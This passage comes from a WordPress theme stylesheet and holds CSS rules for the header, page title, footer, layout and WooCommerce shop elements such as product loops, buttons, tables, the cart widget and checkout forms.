    display: none;
  }
}

@media (min-width: 992px) {
  .site-header-navbar {
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#f5f5f5));
    background-image: linear-gradient(#f5f5f5 0%, #f5f5f5 100%);
    background-size: 100% 1px;
    background-repeat: no-repeat;
    background-position: bottom 3rem left;
  }
  .site-header-navbar .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .site-header-navbar .site-header-branding {
    -webkit-box-flex: 0;
        -ms-flex: none;
            flex: none;
    margin-top: 0.75rem;
    margin-bottom: 0.75rem;
  }
  .site-header-navbar .site-header-menu {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            flex: 1 0 auto;
    width: 100%;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    margin-bottom: 0;
    margin-left: -0.5rem;
    margin-right: -0.5rem;
  }
  .site-header-navbar .site-header-blocks {
    -webkit-box-flex: 1;
        -ms-flex: 1 0;
            flex: 1 0;
    width: 0;
    margin-top: 0.75rem;
    margin-right: -1rem;
  }
  .site-header-navbar .site-header-menu-toggle {
    display: none;
  }
  .site-header--bg_dark .site-header-navbar {
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.3)), to(rgba(255, 255, 255, 0.3)));
    background-image: linear-gradient(rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.3) 100%);
  }
}

/* Page Header */
.page-header {
  position: relative;
  height: 14rem;
}

.page-header-image {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.page-header-image img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* Page Title */
.page-header-title-wrap {
  height: 100%;
  text-align: center;
  background-color: #191824;
}

.page-header-title-wrap .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.page-header-title {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2.25rem;
  color: #fff;
}

/* Page Header Wavy decoration */
.page-header-decor-top,
.page-header-decor-bottom {
  position: absolute;
  left: 0;
  width: 100%;
  height: 5px;
  background-size: 18px 5px;
  background-repeat: repeat-x;
  background-position: center;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18px' height='5px' viewBox='0 0 18 5'><path d='M18,0c-0.6,0-1.2,0.1-1.8,0.3C15.7,0.4,15.3,0.7,15,1l-3.1,3.1c-0.3,0.3-0.7,0.5-1.2,0.7C10.2,4.9,9.6,5,9,5C8.4,5,7.8,4.9,7.3,4.8C6.8,4.6,6.4,4.4,6.1,4.1L3,1C2.7,0.7,2.3,0.4,1.8,0.3C1.2,0.1,0.6,0,0,0H18z' fill='%23ffffff'/></svg>");
}

.page-header-decor-top {
  top: 0;
}

.page-header-decor-bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.page-header-decor-top::before,
.page-header-decor-bottom::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(54.54545%, rgba(255, 255, 255, 0.7)), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0.7) 54.54545%, rgba(255, 255, 255, 0) 0%);
  background-position: left -3px top;
  background-size: 11px 1px;
  background-repeat: repeat-x;
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 1px;
  top: 15px;
  background-position: center;
}

/* Breadcrumbs */
.breadcrumbs {
  margin-top: 0.875rem;
  font-weight: 300;
  line-height: 1;
}

.breadcrumbs span {
  font-style: italic;
}

.breadcrumbs a {
  display: inline-block;
  text-decoration: none;
  border-bottom: 1px solid;
  color: rgba(255, 255, 255, 0.8);
}

.breadcrumbs,
.breadcrumbs a {
  color: rgba(255, 255, 255, 0.7);
}

.breadcrumbs a:hover,
.breadcrumbs a:focus {
  color: #fff;
}

/*--------------------------------------------------------------
10. Footer
--------------------------------------------------------------*/
/* Footer typography */
.site-footer {
  font-size: 0.875rem;
  color: #333;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
}

/* Footer top part */
.footer-top-wrap {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(63.63636%, #e0e0e0), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, #e0e0e0 63.63636%, rgba(255, 255, 255, 0) 0%);
  background-position: left -3.5px top;
  background-size: 11px 1px;
  background-repeat: repeat-x;
  padding-top: 4.625rem;
  padding-bottom: 1.375rem;
  overflow: hidden;
  background-color: #fefefe;
}

/* Footer widgets */
@media (min-width: 992px) {
  .footer-widgets {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row;
            flex-flow: row;
    margin-left: -1rem;
    margin-right: -1rem;
  }
  .footer-widgets #sb_instagram {
    padding-top: 0.5rem;
  }
  .footer-widgets-column {
    -webkit-box-flex: 1;
        -ms-flex: 1 0;
            flex: 1 0;
    min-width: 0;
    padding-left: 1rem;
    padding-right: 1rem;
  }
}

/* Footer bottom part */
.footer-bottom-wrap {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  background-color: #111;
  color: #fff;
}

.footer-bottom-wrap .container {
  min-height: 6.25rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.footer-bottom-wrap .footer-tagline,
.footer-bottom-wrap .footer-navigation {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.footer-bottom-wrap .footer-tagline {
  text-align: center;
}

@media (min-width: 992px) {
  .footer-bottom-wrap .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .footer-bottom-wrap .footer-tagline {
    -webkit-box-flex: 1;
        -ms-flex: 1 0;
            flex: 1 0;
    text-align: left;
  }
}

/* Footer bottom links */
.footer-bottom-wrap a {
  position: relative;
  display: inline-block;
  color: #fff;
}

.footer-bottom-wrap a::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  width: 100%;
  border-bottom: 1px solid;
  opacity: 0;
  -webkit-transform: translateY(0.5rem);
          transform: translateY(0.5rem);
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.footer-bottom-wrap a:hover::after {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

/* Footer tagline */
.footer-tagline a {
  color: #fff;
  font-style: italic;
}

/*--------------------------------------------------------------
11. Layout
--------------------------------------------------------------*/
/* Page content layout */
.site-content {
  outline: none;
}

.site-content:before, .site-content:after {
  content: " ";
  display: table;
}

.site-content:after {
  clear: both;
}

.main-wrap {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.sidebar-wrap {
  padding-bottom: 5rem;
}

.main-content:before, .main-content:after {
  content: " ";
  display: table;
}

.main-content:after {
  clear: both;
}

@media (min-width: 992px) {
  .has-sidebar .main-wrap {
    float: left;
    width: 100%;
    padding-right: 28%;
  }
  .sidebar-wrap {
    float: left;
    width: 25%;
    padding-top: 5rem;
    margin-left: -25%;
    border-top: 0;
  }
}

/* Archive Loop */
.archive-loop-item {
  padding-bottom: 2.4375rem;
  margin-bottom: 2.875rem;
  border-bottom: 1px solid;
  border-color: #e0e0e0;
}

.archive-loop-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}

.archive-loop-wrap + .pagination {
  padding-top: 3.75rem;
  margin-top: 2.4375rem;
  border-top: 1px solid;
  border-color: #e0e0e0;
}

/*--------------------------------------------------------------
12. WooCommerce
--------------------------------------------------------------*/
/* Remove button */
.woocommerce a.remove {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  font-size: 1.5rem;
  color: #fff !important;
  background-color: #c5c5c5;
}

@media (min-width: 992px) {
  .woocommerce a.remove {
    width: 1rem;
    height: 1rem;
    font-size: 1rem;
  }
}

/* Sale tag */
.woocommerce span.onsale {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  min-width: 0;
  min-height: 0;
  width: auto;
  height: auto;
  padding: 0.375rem 0.5rem 0.375rem;
  border-radius: 0;
  font-size: 0.75rem;
  line-height: 100%;
  text-transform: uppercase;
  background-color: #c71a1e;
  color: #fff;
}

/* Quantity input */
.woocommerce .quantity .input-text {
  width: 4.875rem;
  padding: 0.375rem 0.6125rem 0.375rem 1.4375rem;
  margin-right: 0.5rem;
}

/* Product Gallery */
.woocommerce-product-gallery__wrapper {
  margin: 0;
}

/* Product Page */
.woocommerce div.product div.images .woocommerce-product-gallery__image {
  border-radius: 0.75rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 0.75rem;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 0.75rem;
  border-radius: 0.75rem;
  overflow: hidden;
}

.woocommerce div.product div.summary {
  margin-bottom: 3.75rem;
}

.woocommerce div.product .product_title {
  font-size: 2rem;
  margin-bottom: 1.875rem;
}

.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 1.625rem;
}

.woocommerce div.product .woocommerce-product-rating .star-rating {
  font-size: 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #333;
  margin-bottom: 1.75rem;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce-product-details__short-description {
  margin-bottom: 2rem;
}

.woocommerce div.product form.cart div.quantity {
  margin-right: 0.5rem;
}

.woocommerce div.product form.cart .button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
  padding-left: 2rem;
  padding-right: 2rem;
}

.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.woocommerce div.product .product_meta .posted_in,
.woocommerce div.product .product_meta .tagged_as {
  display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  margin-bottom: 3.25rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding-left: 1.6875rem;
  padding-right: 1.6875rem;
  margin-left: 0;
  margin-right: 0.5rem;
  border-top-left-radius: 0.6875rem;
  border-top-right-radius: 0.6875rem;
  background-color: #e6e6e6;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding-top: 0.6875rem;
  padding-bottom: 0.625rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #333;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}

/* Product loops */
.woocommerce ul.products {
  margin-bottom: 0;
}

.woocommerce ul.products li.product {
  margin-bottom: 2rem;
  border: 1px solid;
  border-color: #f1f1f1;
  border-radius: 0.75rem;
  text-align: center;
}

.woocommerce ul.products li.product .woocommerce-LoopProduct-link {
  display: block;
}

.woocommerce ul.products li.product a img {
  max-width: none;
  width: 100%;
  width: calc(100% + 2px);
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 0;
  border-top-left-radius: 0.75rem;
  border-top-right-radius: 0.75rem;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  padding-top: 0;
  padding-bottom: 0;
  margin: 2rem 0.5rem 0.75rem;
  color: #333;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-weight: normal;
}

.woocommerce ul.products li.product .star-rating {
  margin-bottom: 0.5rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.8125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  font-size: 1rem;
  color: #333;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 0.5rem;
  opacity: 1;
  color: #bdbdbd;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
  padding: 0.5rem 1.4375rem;
  margin: 0.75rem 1rem 1.75rem;
  font-size: 0.875rem;
}

.woocommerce ul.products li.product .added_to_cart {
  margin-top: -0.75rem;
}

/* Product hover effect */
@media (min-width: 992px) {
  .woocommerce ul.products li.product,
  .woocommerce ul.products li.product .onsale {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .woocommerce ul.products li.product .button {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .woocommerce ul.products li.product:hover {
    -webkit-box-shadow: 0px 7px 11px rgba(0, 0, 0, 0.11);
            box-shadow: 0px 7px 11px rgba(0, 0, 0, 0.11);
  }
  .woocommerce ul.products li.product:hover .onsale {
    -webkit-transform: translate3d(0, -2px, 0);
            transform: translate3d(0, -2px, 0);
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s;
    -webkit-animation-duration: 0.6s;
            animation-duration: 0.6s;
    -webkit-animation-name: onsale-shake;
            animation-name: onsale-shake;
  }
  .woocommerce ul.products li.product:hover .button {
    background-color: #c71a1e;
    color: #fff;
  }
}

/* Sale tag shake animation */
@-webkit-keyframes onsale-shake {
  0% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
  20% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-8deg);
            transform: translate3d(0, -2px, 0) rotate(-8deg);
  }
  40% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(10deg);
            transform: translate3d(0, -2px, 0) rotate(10deg);
  }
  60% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-10deg);
            transform: translate3d(0, -2px, 0) rotate(-10deg);
  }
  80% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(8deg);
            transform: translate3d(0, -2px, 0) rotate(8deg);
  }
  100% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
}
@keyframes onsale-shake {
  0% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
  20% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-8deg);
            transform: translate3d(0, -2px, 0) rotate(-8deg);
  }
  40% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(10deg);
            transform: translate3d(0, -2px, 0) rotate(10deg);
  }
  60% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-10deg);
            transform: translate3d(0, -2px, 0) rotate(-10deg);
  }
  80% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(8deg);
            transform: translate3d(0, -2px, 0) rotate(8deg);
  }
  100% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
}

/* Product categories */
.woocommerce ul.products li.product-category {
  border: 0;
}

.woocommerce ul.products li.product-category a img {
  border-radius: 0.75rem;
}

.woocommerce ul.products li.product-category .woocommerce-loop-category__title {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.woocommerce ul.products li.product-category .woocommerce-loop-category__title .count {
  font-weight: bold;
  background-color: transparent;
}

@media (min-width: 992px) {
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title,
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title .count {
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
  }
  .woocommerce ul.products li.product-category:hover {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title,
  .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title .count {
    color: #c71a1e;
  }
}

/* Product loops result count and ordering */
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
  font-size: 0.875rem;
  margin-bottom: 1.5rem;
}

/* Product loops pagination */
.woocommerce ul.products + nav.woocommerce-pagination {
  padding-top: 2.875rem;
  border-top: 1px solid #ddd;
}

/* Shop buttons */
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  display: inline-block;
  padding: 0.625rem 2.125rem;
  border-radius: 25rem;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #333;
  background-color: #ebe9eb;
  padding: 0.5rem 1.4375rem;
  font-size: 0.875rem;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  color: #c71a1e;
  background-color: #dad8da;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt {
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: auto;
  background-color: #c71a1e;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover {
  background-color: #a31519;
}

.woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled] {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  cursor: not-allowed;
  opacity: 1;
}

.woocommerce a.button.disabled:hover, .woocommerce a.button.disabled:focus, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled:focus, .woocommerce a.button:disabled[disabled]:hover, .woocommerce a.button:disabled[disabled]:focus,
.woocommerce button.button.disabled:hover,
.woocommerce button.button.disabled:focus,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled:focus,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button:disabled[disabled]:focus,
.woocommerce input.button.disabled:hover,
.woocommerce input.button.disabled:focus,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled:focus,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce input.button:disabled[disabled]:focus,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit.disabled:focus,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled:focus,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled[disabled]:focus,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt.disabled:focus,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled:focus,
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt:disabled[disabled]:focus,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled:focus,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled:focus,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled[disabled]:focus,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt.disabled:focus,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled:focus,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt:disabled[disabled]:focus,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt.disabled:focus,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled:focus,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:focus {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  -webkit-transform: none;
          transform: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* Reviews */
.woocommerce #reviews #comments h2 {
  margin-top: 0;
}

.woocommerce #reviews #comments ol.commentlist {
  padding-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 2.5rem;
  height: 2.5rem;
  padding: 0;
  margin-right: 1rem;
  border-radius: 50%;
  border-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 3.5rem;
}

.woocommerce #review_form {
  margin-top: 1.75rem;
}

.woocommerce #review_form #respond p {
  margin-bottom: 1.25rem;
}

.woocommerce #review_form #respond .comment-reply-title {
  display: block;
  margin-top: 0.5rem;
  margin-left: auto;
  margin-right: auto;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 1.5rem;
  font-weight: normal;
  line-height: 1.2;
  text-align: center;
}

.woocommerce #review_form #respond .comment-form-rating .stars a {
  color: #c71a1e;
}

.woocommerce #review_form #respond .submit {
  padding: 0.625rem 2.125rem;
}

@media (min-width: 768px) {
  .woocommerce #review_form {
    margin-left: 3.5rem;
  }
}

/* Star ratings */
.woocommerce .star-rating {
  width: 6em;
  height: 1.1em;
  line-height: 1.1;
  font-size: 0.8125rem;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 2px;
}

.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #c71a1e;
}

/* Shop tables */
.woocommerce table.shop_table {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  border-radius: 5px;
}

.woocommerce table.shop_table th {
  font-weight: 700;
  padding: 9px 12px;
}

.woocommerce table.shop_table td {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 6px 12px;
  vertical-align: middle;
}

.woocommerce table.shop_table td small {
  font-weight: normal;
}

.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce table.shop_table tbody:first-child tr:first-child td {
  border-top: 0;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th {
  font-weight: 700;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_table {
  table-layout: fixed;
  border-collapse: collapse;
  border-radius: 0;
  border-color: #ddd;
  font-size: 0.875rem;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th {
  border-color: #ddd;
}

.woocommerce table.shop_table thead tr {
  border-left: 1px solid;
  border-right: 1px solid;
  border-color: #e0e0e0;
  background-color: #e0e0e0;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr {
    border-bottom: 1px solid;
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: #ddd;
  }
}

/* Product list widgets */
.woocommerce ul.product_list_widget li {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce ul.product_list_widget li a,
.woocommerce ul.product_list_widget li a:hover {
  color: inherit;
}

.woocommerce ul.product_list_widget li img {
  float: left;
  width: 4.375rem;
  height: 4.375rem;
  margin-left: 0;
  margin-right: 1rem;
  border-radius: 0.25rem;
}

.woocommerce ul.product_list_widget li ins {
  text-decoration: none;
  font-weight: bold;
}

.woocommerce ul.product_list_widget li del {
  color: #bdbdbd;
}

/* Shopping cart widget */
.woocommerce.widget_shopping_cart .total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0.75rem;
  border-top: 1px solid #c5c5c5;
  font-size: 1rem;
}

.woocommerce.widget_shopping_cart .total strong {
  font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
  padding-right: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid #c5c5c5;
}

.woocommerce.widget_shopping_cart .cart_list li:last-child {
  border-bottom: 0;
}

.woocommerce.widget_shopping_cart .cart_list li.empty {
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-right: 0;
  font-size: 1rem;
  text-align: center;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 0;
  top: 1.625rem;
}

.woocommerce.widget_shopping_cart .buttons::before,
.woocommerce.widget_shopping_cart .buttons::after {
  -webkit-box-flex: 0;
      -ms-flex: 0 1;
          flex: 0 1;
  max-width: 0;
}

.woocommerce.widget_shopping_cart .buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: -0.25rem;
  margin-right: -0.25rem;
  margin-bottom: -0.25rem;
}

.woocommerce.widget_shopping_cart .buttons a {
  display: block;
  -webkit-box-flex: 1;
      -ms-flex: 1 0;
          flex: 1 0;
  min-width: 8.125rem;
  margin-left: 0.25rem;
  margin-right: 0.25rem;
  margin-bottom: 0.75rem;
}

/* Price filter widget */
.woocommerce .widget_price_filter .price_slider {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #333;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #c4c4c4;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

/* WooCommerce forms */
.woocommerce form .form-row {
  margin-bottom: 0.875rem;
  font-size: 0.9375rem;
}

.woocommerce form .form-row label {
  margin-left: 2px;
}

.woocommerce form .form-row .required {
  text-decoration: none;
}

/* Cart/checkout page */
.woocommerce-cart,
.woocommerce-checkout,
#add_payment_method {
  /* Empty cart */
}

.woocommerce-cart table.cart .button,
.woocommerce-cart table.cart .button.disabled,
.woocommerce-cart table.cart .button:disabled,
.woocommerce-cart table.cart .button:disabled[disabled],
.woocommerce-checkout table.cart .button,
.woocommerce-checkout table.cart .button.disabled,
.woocommerce-checkout table.cart .button:disabled,
.woocommerce-checkout table.cart .button:disabled[disabled],
#add_payment_method table.cart .button,
#add_payment_method table.cart .button.disabled,
#add_payment_method table.cart .button:disabled,
#add_payment_method table.cart .button:disabled[disabled] {
  line-height: 1.5;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  padding: 0.5rem 1.25rem;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
